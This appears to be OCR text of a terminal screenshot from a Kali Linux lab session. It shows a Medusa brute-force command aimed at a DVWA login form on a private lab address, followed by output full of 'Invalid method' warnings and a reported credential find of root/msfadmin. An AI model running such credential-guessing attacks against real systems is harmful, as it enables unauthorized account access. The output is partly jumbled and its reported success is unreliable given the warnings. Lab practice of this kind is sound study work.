 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 172.16.111.129 -U users.txt -P passwords.txt -M http -t 6 \
-m 'PAGE:/dvwa/login.php' -m 'FORM:username=^USER^&password=^PASS^&Login=Login'
-m 'FAIL:Login failed'
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>

WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: WARNING: WARNING: Invalid method: PAGE.
Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL.
WARNING: Invalid method: FAIL.
Invalid method: FORM.
WARNING: Invalid method: FAIL.
2025-10-25 20:40:37 ACCOUNT CHECK: [http] Host: 172.16.111.129 (1 of 1, 0 comple
te) User: root (1 of 7, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-25 20:40:37 ACCOUNT FOUND: [http] Host: 172.16.111.129 User: root Passwo
rd: msfadmin [SUCCESS]